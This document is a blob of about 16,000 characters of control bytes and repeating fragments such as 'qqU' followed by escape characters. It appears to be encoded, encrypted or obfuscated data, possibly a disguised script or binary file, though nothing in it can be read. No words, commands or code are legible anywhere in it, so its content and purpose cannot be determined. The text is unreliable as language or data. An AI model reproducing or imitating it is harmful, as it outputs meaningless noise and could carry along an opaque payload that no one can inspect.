\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqq